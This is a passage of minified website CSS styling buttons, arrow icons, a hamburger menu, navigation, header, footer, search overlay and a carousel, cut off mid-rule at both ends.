.btn-inner-arrow,.btn-white-brown.active .btn-inner-arrow,.btn-bg-brown.active .btn-inner-arrow,.btn-white-brown:hover .btn-inner-arrow-left,.btn-bg-brown:hover .btn-inner-arrow-left,.btn-white-brown.active .btn-inner-arrow-left,.btn-bg-brown.active .btn-inner-arrow-left{background-color:#fff}.btn-white-brown:hover .btn-inner-arrow:before,.btn-bg-brown:hover .btn-inner-arrow:before,.btn-white-brown.active .btn-inner-arrow:before,.btn-bg-brown.active .btn-inner-arrow:before,.btn-white-brown:hover .btn-inner-arrow-left:before,.btn-bg-brown:hover .btn-inner-arrow-left:before,.btn-white-brown.active .btn-inner-arrow-left:before,.btn-bg-brown.active .btn-inner-arrow-left:before,.btn-white-brown:hover .btn-inner-arrow:after,.btn-bg-brown:hover .btn-inner-arrow:after,.btn-white-brown.active .btn-inner-arrow:after,.btn-bg-brown.active .btn-inner-arrow:after,.btn-white-brown:hover .btn-inner-arrow-left:after,.btn-bg-brown:hover .btn-inner-arrow-left:after,.btn-white-brown.active .btn-inner-arrow-left:after,.btn-bg-brown.active .btn-inner-arrow-left:after{background-color:#8e7b74 !important}.btn-white-brown .btn-inner-arrow,.btn-bg-brown .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.btn-white-brown .btn-inner-arrow:before,.btn-bg-brown .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.btn-white-brown .btn-inner-arrow:after,.btn-bg-brown .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.btn-white-brown .btn-inner-arrow:before,.btn-bg-brown .btn-inner-arrow:before,.btn-white-brown .btn-inner-arrow:after,.btn-bg-brown .btn-inner-arrow:after{background-color:#fff}.btn-white-brown .btn-inner-arrow-left,.btn-bg-brown .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s;right:auto;left:0}.btn-white-brown .btn-inner-arrow-left:before,.btn-bg-brown .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.btn-white-brown .btn-inner-arrow-left:after,.btn-bg-brown .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.btn-white-brown .btn-inner-arrow-left:before,.btn-bg-brown .btn-inner-arrow-left:before,.btn-white-brown .btn-inner-arrow-left:after,.btn-bg-brown .btn-inner-arrow-left:after{background-color:#fff}.btn-white-brown .btn-inner-arrow-right,.btn-bg-brown .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.btn-white-brown .btn-inner-arrow-right:before,.btn-bg-brown .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.btn-white-brown .btn-inner-arrow-right:after,.btn-bg-brown .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.btn-white-brown .btn-inner-arrow-right:before,.btn-bg-brown .btn-inner-arrow-right:before,.btn-white-brown .btn-inner-arrow-right:after,.btn-bg-brown .btn-inner-arrow-right:after{background-color:#fff}.btn-white-brown .btn-inner-text,.btn-bg-brown .btn-inner-text{margin-right:45px}.btn-white-brown .btn-inner-text:before,.btn-bg-brown .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#fff;z-index:1;top:0;right:39px}.btn-white-brown .btn-inner-text input,.btn-bg-brown .btn-inner-text input{height:100%;width:100%}.btn-white-brown .btn-inner-arrow-left+.btn-inner-text,.btn-bg-brown .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.btn-white-brown .btn-inner-arrow-left+.btn-inner-text:before,.btn-bg-brown .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.arrow{position:relative;width:24px;height:24px;display:block}.arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:currentColor;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:currentColor;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:currentColor;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:currentColor;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.arrow-down{transform:rotate(90deg) scale(1.005)}.close{position:absolute;top:0;right:0;width:1.9em;height:1.9em;opacity:1;text-indent:-9999px;top:30px;right:30px}.close:focus{opacity:1}.close:hover{opacity:1}.close:hover:before,.close:hover:after{background-color:#ea8d03}.close:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:30px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg)}.close:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:30px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg)}.scroll .close{top:15px}.hamburger{width:40px;height:21px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;position:relative;background:0 0;border:none;text-indent:-999999px}.hamburger span{display:block;position:absolute;height:3px;width:100%;background:#1e1e1e;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}.hamburger span:nth-child(1){top:0}.hamburger span:nth-child(2),.hamburger span:nth-child(3){top:9px}.hamburger span:nth-child(4){top:18px}.hamburger.open span:nth-child(2){-webkit-transform:rotate(45deg) !important;-moz-transform:rotate(45deg) !important;-o-transform:rotate(45deg) !important;transform:rotate(45deg) !important}.hamburger.open span:nth-child(3){-webkit-transform:rotate(-45deg) !important;-moz-transform:rotate(-45deg) !important;-o-transform:rotate(-45deg) !important;transform:rotate(-45deg) !important}.hamburger.open span:nth-child(1){top:9px;width:0;left:50%}.hamburger.open span:nth-child(4){top:9px;width:0;left:50%}.hamburger.open span{background-color:#ea8d03}.nav-item{position:static}.nav-item.current_page_item>a{color:#ea8d03 !important}.nav-item .nav-arrow{display:none;background-color:#ea8d03;height:1.9em;width:1.9em;border-radius:50%;border:4px solid #ea8d03;position:absolute;top:.5em;transform:none;right:-1.9em;border:3px solid #ea8d03;cursor:pointer;transition:.2s;transform:rotate(.1deg)}@media screen and (max-width:991px){.nav-item .nav-arrow{display:block}}.nav-item .nav-arrow span:before,.nav-item .nav-arrow span:after{content:"";position:absolute;height:.18em;background-color:#fff;width:.6em;top:-.15em}.nav-item .nav-arrow span:before{left:-.6em;transform:rotate(45deg) translateX(.18em)}.nav-item .nav-arrow span:after{left:0;transform:rotate(-45deg) translateX(-.18em)}.nav-item .sub-menu{position:absolute;transform:translate(-50%,-5px);opacity:0;visibility:hidden;transition:.4s;padding-top:19px;left:50%;z-index:1}@media screen and (max-width:991px){.nav-item .sub-menu{position:relative;display:none;padding:0;transition:none}}.nav-item .sub-menu:before{content:"";position:absolute;display:block;width:0;height:0;border-style:solid;border-width:0 12px 12px;border-color:transparent transparent #fff;top:9px;left:50%;transform:translateX(-50%);z-index:1}@media screen and (max-width:991px){.nav-item .sub-menu:before{display:none}}.nav-item .sub-menu:after{content:"";position:absolute;display:block;width:0;height:0;border-style:solid;border-width:0 15px 15px;border-color:transparent transparent #cdcccc;top:6px;left:50%;transform:translateX(-50%)}@media screen and (max-width:991px){.nav-item .sub-menu:after{display:none}}.nav-item .sub-menu .nav-item{background-color:#fff;width:100%;border-top:0;border:2px solid #cdcccc;border-bottom-width:0;margin-left:0}.nav-item .sub-menu .nav-item:last-child{border-bottom-width:2px}@media screen and (max-width:991px){.nav-item .sub-menu .nav-item{background-color:transparent;border:none}}.nav-item .sub-menu .nav-item:after{display:none !important}@media screen and (max-width:991px){.nav-item .sub-menu .nav-item+.nav-item{border:none}}.nav-item .sub-menu .nav-item a{padding:12px 15px;font-size:.9em}.nav-item.active .sub-menu{opacity:1;visibility:visible;transform:translate(-50%,0)}.nav-item.active .nav-arrow{transform:rotate(-180deg)}.addtoany_shortcode{position:relative;top:50%;transform:translateY(-50%)}.addtoany_shortcode>div{line-height:18px !important}.addtoany_shortcode a{color:gray;transition:.4s}.addtoany_shortcode a:hover{color:#ea8d03}.addtoany_shortcode a img,.addtoany_shortcode a svg{height:18px}button#catapultCookie{border-radius:0}body{font-family:'Open Sans',sans-serif;font-size:18px;background-color:#f0f0f0}body.scroll header{padding-top:20px;padding-bottom:20px;background-color:#fff}@media screen and (max-width:450px){body.scroll header{padding-bottom:20px !important}}body.scroll header .header-logo img{width:160px}body.scroll header .header-functions{bottom:-2.7em}body.scroll .totop{transform:rotate(-90deg) translate(0,0);opacity:.6}body.header-open{overflow:hidden}@media screen and (max-width:991px){body header{padding-top:20px;padding-bottom:20px;background-color:#fff;transition:none}body header .header-logo img{width:130px !important;transition:none}body .header-functions{bottom:-.3em !important;transition:none !important}}@media screen and (max-width:575px){body .header-functions{bottom:-.3em !important}body header .header-logo img{width:115px !important}}header{background-color:#fff;padding:30px;transition:.4s}@media screen and (max-width:991px){header{padding:15px 0}}@media screen and (max-width:450px){header{transition:.4s !important;padding-bottom:29px !important}}@media screen and (max-width:991px){header .header-logo{z-index:999;position:relative}}header .header-logo img{transition:.4s}header .header-hamburger{display:none}@media screen and (max-width:450px){header .header-hamburger{top:50px !important}}header .header-mobile{z-index:9}@media screen and (max-width:991px){header .header-hamburger{position:fixed;right:15px;top:42px;top:10px;height:3em;width:3em;padding:1px 7px 0 8px;background:0 0;border:none;cursor:pointer;background-color:#ea8d03;border-radius:50%;display:block;z-index:9999}header .header-hamburger .hamburger{width:auto;width:21px;height:17px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;background:0 0;border:none;text-indent:-999999px;max-width:100%;margin:0 auto;position:relative}header .header-hamburger .hamburger span{display:block;position:absolute;height:3px;width:100%;background:#1e1e1e;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}header .header-hamburger .hamburger span:nth-child(1){top:0}header .header-hamburger .hamburger span:nth-child(2),header .header-hamburger .hamburger span:nth-child(3){top:7px}header .header-hamburger .hamburger span:nth-child(4){top:14px}header .header-hamburger .hamburger.open span:nth-child(2){-webkit-transform:rotate(45deg) !important;-moz-transform:rotate(45deg) !important;-o-transform:rotate(45deg) !important;transform:rotate(45deg) !important}header .header-hamburger .hamburger.open span:nth-child(3){-webkit-transform:rotate(-45deg) !important;-moz-transform:rotate(-45deg) !important;-o-transform:rotate(-45deg) !important;transform:rotate(-45deg) !important}header .header-hamburger .hamburger.open span:nth-child(1){top:7px;width:0;left:50%}header .header-hamburger .hamburger.open span:nth-child(4){top:7px;width:0;left:50%}header .header-hamburger .hamburger.open span{background-color:#ea8d03}header .header-hamburger .hamburger span{background-color:#fff !important}header .header-mobile{background-color:rgba(255,255,255,.9);position:fixed;width:100%;height:100vh;left:0;top:0;display:none;z-index:1;transform:translateZ(0);overflow:hidden;backface-visibility:hidden}header .header-mobile .justify-content-end{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start !important;position:absolute;top:45%;transform:translateY(-50%);width:100%}header .header-mobile .justify-content-end .col-auto{flex:0 0 100%;width:100%}header .header-mobile .close{display:block;background-color:#ea8d03;border-radius:50%;top:62px;right:2.2em}header .header-mobile .close:before,header .header-mobile .close:after{background-color:#fff}}@media screen and (max-width:991px) and screen and (max-height:500px){header .header-mobile .header-mobile-nav{transform:none;top:0;height:100%;overflow:scroll}}header .header-nav{float:right;position:relative}@media screen and (max-width:991px){header .header-nav{max-width:500px;margin:0 auto;float:none}}header .header-nav .nav-item{float:left;position:relative;margin-left:4px}@media screen and (max-width:991px){header .header-nav .nav-item{float:none;text-align:center;display:table;margin:0 auto}}header .header-nav .nav-item a{padding:5px 30px;transition:color .4s;font-weight:700}@media screen and (max-width:1280px){header .header-nav .nav-item a{font-size:.9em;padding:5px 15px}}@media screen and (max-width:1024px){header .header-nav .nav-item a{padding:5px 20px}}@media screen and (max-width:991px){header .header-nav .nav-item a{padding:.5em 1em;font-size:1.5em}}header .header-nav .nav-item a,header .header-nav .nav-item a:link,header .header-nav .nav-item a:visited{color:#000}header .header-nav .nav-item a:hover,header .header-nav .nav-item a:focus,header .header-nav .nav-item a:active{color:#ea8d03;text-decoration:none}header .header-nav .nav-item:not(:last-child):after{content:"";position:absolute;right:-4px;top:0;display:block;height:100%;width:3px;background-color:#000}@media screen and (max-width:991px){header .header-nav .nav-item:not(:last-child):after{display:none}}header .header-search{float:right;cursor:pointer;position:relative;appearance:none;-webkit-appearance:none;background-color:transparent;border:none}@media screen and (max-width:991px){header .header-search{width:auto;left:0;right:0;display:table;margin:0 auto;margin-top:.5em;transform:none;top:0;float:none}}header .header-search .svg-search-0{transition:.4s}header .header-search:hover .svg-search-0{fill:#ea8d03}header .header-functions{width:100%;position:absolute;bottom:-3em;transition:bottom .4s 0s}@media screen and (max-width:991px){header .header-functions{padding-right:5.3em;font-size:90%}}@media screen and (max-width:575px){header .header-functions{font-size:80%}}@media screen and (max-width:350px){header .header-functions{width:320px;right:5px;font-size:75%}}header .header-functions button,header .header-functions a{width:1.9em;height:1.9em;border-radius:50%;background-color:#ea8d03;color:#fff;border:4px solid #ea8d03;text-align:center;font-weight:700;font-size:1.35em;line-height:1;padding:0;text-indent:.1em;overflow:hidden;cursor:pointer;display:block;float:left}@media screen and (max-width:450px){header .header-functions button,header .header-functions a{font-size:1.15em}}header .header-functions button+button,header .header-functions a+button{margin-left:.3em}header .header-functions .header-contrast{text-indent:-99999px;position:relative}header .header-functions .header-contrast:before{content:"";position:absolute;top:0;left:0;height:50%;width:100%;background-color:#fff;transform-origin:bottom center;transform:rotate(-135deg)}header .header-languages{position:fixed;width:auto;top:0;right:30px}header .language-nav{margin-right:.4em}header .language-nav a{text-transform:uppercase;line-height:1.62em;text-indent:0;font-size:1.3em;text-decoration:none}@media screen and (max-width:450px){header .language-nav a{font-size:1.15em;line-height:1.435em}}#overlay{background-color:rgba(255,255,255,.95)}#overlay .overlay-content{transform:none;top:0;left:0;width:100%;height:100vh;max-height:inherit}@media screen and (max-width:575px){#overlay .overlay-content{height:100vh;transform:none;top:0;left:0}}main{background-color:#f0f0f0}footer .footer-newsletter{padding-top:5em;padding-bottom:1em}@media screen and (max-width:575px){footer .footer-newsletter{padding-top:2em}}footer .footer-newsletter .col-auto{margin-bottom:2em}footer .footer-newsletter .fn-logo{margin-bottom:1em}footer .footer-newsletter .fn-btn{margin-top:1em;width:300px;text-align:left;max-width:100%}footer .footer-newsletter .fn-content strong{color:#ea8d03}footer .footer-bottom{position:relative}@media screen and (max-width:360px){footer .footer-bottom .col-6:nth-of-type(2n+1){-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}footer .footer-bottom .col-6:nth-of-type(2n){-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}}footer .footer-bottom .fb-content{margin-bottom:3em;font-size:.9em}.page-access-key{position:fixed;opacity:0;transition:.2s;background-color:#ea8d03;color:#fff;padding:.4em .75em;left:50%;transform:translateX(-50%);cursor:pointer;z-index:-1;border:3px solid #fff}.page-access-key:focus{opacity:1;visibility:visible;z-index:999}.page-access-key.page-access-key-top{top:30px}.page-access-key.page-access-key-bottom{bottom:30px}.totop{background-color:#ea8d03;position:fixed;bottom:40px;right:30px;transform:rotate(-90deg) translateY(100px);transition:.4s;text-indent:-9999px;z-index:99;opacity:0}@media screen and (max-width:991px){.totop{right:15px}}.totop:hover{transform:rotate(-90deg) translate(5px,0) !important;z-index:9 !important;position:fixed !important;opacity:1}#search-overlay>.row{height:100%}#search-overlay .s-btn-group{flex-wrap:nowrap}@media screen and (max-width:991px){#search-overlay .close{top:47px;right:19px}}#search-overlay .container{max-width:inherit;width:auto;display:table}@media screen and (max-width:575px){#search-overlay .container{width:235px}}#search-overlay .container #header-search{width:240px;padding-right:60px;font-size:.944em}@media screen and (max-width:575px){#search-overlay .container #header-search{width:204px}}#search-overlay .col-input{max-width:none}#search-overlay .btn-icon{height:43px;font-size:.944em}.home .header-widget .owl-item-inner{padding-top:calc(40% - 110px) !important}@media screen and (max-width:1366px){.home .header-widget .owl-item-inner{padding-top:0 !important;height:calc(520px - 110px)}}@media screen and (max-width:767px){.home .header-widget .owl-item-inner{height:calc(450px - 110px)}}@media screen and (max-width:575px){.home .header-widget .owl-item-inner{height:calc(400px - 110px)}}.header-widget{padding:0;overflow:hidden;background-color:#fff}.header-widget:hover .owl-prev,.header-widget:hover .owl-next{transform:translate(0,-50%) !important;opacity:1 !important}@media screen and (max-width:1600px){.header-widget:hover .owl-prev.owl-prev,.header-widget:hover .owl-next.owl-prev{transform:translate(-30px,-50%) !important}.header-widget:hover .owl-prev.owl-next,.header-widget:hover .owl-next.owl-next{transform:translate(30px,-50%) !important}}.header-widget .h-img{height:100%;position:relative;overflow:hidden}.header-widget .h-carousel{position:relative}.header-widget .h-carousel .owl-item{overflow:hidden}.header-widget .h-carousel .owl-item-inner{padding-top:calc(26% - 110px);overflow:hidden}@media screen and (max-width:1366px){.header-widget .h-carousel .owl-item-inner{padding-top:0 !important;height:calc(400px - 110px)}}@media screen and (max-width:767px){.header-widget .h-carousel .owl-item-inner{height:calc(350px - 110px)}}@media screen and (max-width:575px){.header-widget .h-carousel .owl-item-inner{height:calc(300px - 110px)}}.header-widget .h-carousel .owl-item-inner .h-bg{position:absolute;top:0;width:100%;height:100%}.header-widget .h-carousel .owl-nav .owl-prev{font-size:.95em;display:inline-block;position:relative;border:3px solid #fff;min-width:2.647em;min-height:2.647em;border-radius:0;color:#fff !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden;transition:.4s;opacity:0;left:45px;position:absolute;top:50%;transform:translate(-90px,-50%)}.header-widget .h-carousel .owl-nav .owl-prev.btn-full{width:100%}.header-widget .h-carousel .owl-nav .owl-prev.disabled{cursor:default;opacity:.4}.header-widget .h-carousel .owl-nav .owl-prev.btn-no-btn{cursor:initial !important;text-align:left}.header-widget .h-carousel .owl-nav .owl-prev.btn-no-btn:hover{background-color:inherit !important}.header-widget .h-carousel .owl-nav .owl-previnput{font-size:.9em}.header-widget .h-carousel .owl-nav .owl-prev.btn-icon{padding:0;width:45px;height:45px}.header-widget .h-carousel .owl-nav .owl-prev .btn-icon-0{transition:.4s;fill:#fff;color:#fff}.header-widget .h-carousel .owl-nav .owl-prev:hover,.header-widget .h-carousel .owl-nav .owl-prev .active{color:#fff !important;z-index:0 !important}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow:before,.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow:after{background-color:#fff}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s;right:auto;left:0}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-left:before,.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-left:after{background-color:#fff}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-right:before,.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-right:after{background-color:#fff}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-text{margin-right:45px}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#fff;z-index:1;top:0;right:39px}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-text input{height:100%;width:100%}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.header-widget .h-carousel .owl-nav .owl-prev.btn-full{width:100%}.header-widget .h-carousel .owl-nav .owl-prev.disabled{cursor:default;opacity:.4}.header-widget .h-carousel .owl-nav .owl-prev.btn-no-btn{cursor:initial !important;text-align:left}.header-widget .h-carousel .owl-nav .owl-prev.btn-no-btn:hover{background-color:inherit !important}.header-widget .h-carousel .owl-nav .owl-previnput{font-size:.9em}.header-widget .h-carousel .owl-nav .owl-prev.btn-icon{padding:0;width:45px;height:45px}.header-widget .h-carousel .owl-nav .owl-prev .btn-icon-0{transition:.4s;fill:#fff;color:#fff}.header-widget .h-carousel .owl-nav .owl-prev:hover,.header-widget .h-carousel .owl-nav .owl-prev .active{color:#fff !important;z-index:0 !important}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow:before,.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow:after{background-color:#fff}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s;right:auto;left:0}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-left:before,.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-left:after{background-color:#fff}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-right:before,.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-right:after{background-color:#fff}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-text{margin-right:45px}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#fff;z-index:1;top:0;right:39px}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-text input{height:100%;width:100%}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.header-widget .h-carousel .owl-nav .owl-prev .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.header-widget .h-carousel .owl-nav .owl-prev.btn-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.header-widget .h-carousel .owl-nav .owl-prev.btn-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.header-widget .h-carousel .owl-nav .owl-prev:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.header-widget .h-carousel .owl-nav .owl-prev:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.header-widget .h-carousel .owl-nav .owl-next{font-size:.95em;display:inline-block;position:relative;border:3px solid #fff;min-width:2.647em;min-height:2.647em;border-radius:0;color:#fff !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden;transition:.4s;opacity:0;right:45px;position:absolute;top:50%;transform:translate(90px,-50%)}.header-widget .h-carousel .owl-nav .owl-next.btn-full{width:100%}.header-widget .h-carousel .owl-nav .owl-next.disabled{cursor:default;opacity:.4}.header-widget .h-carousel .owl-nav .owl-next.btn-no-btn{cursor:initial !important;text-align:left}.header-widget .h-carousel .owl-nav .owl-next.btn-no-btn:hover{background-color:inherit !important}.header-widget .h-carousel .owl-nav .owl-nextinput{font-size:.9em}.header-widget .h-carousel .owl-nav .owl-next.btn-icon{padding:0;width:45px;height:45px}.header-widget .h-carousel .owl-nav .owl-next .btn-icon-0{transition:.4s;fill:#fff;color:#fff}.header-widget .h-carousel .owl-nav .owl-next:hover,.header-widget .h-carousel .owl-nav .owl-next .active{color:#fff !important;z-index:0 !important}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow:before,.header-widget .h-carousel .owl-nav .owl-next 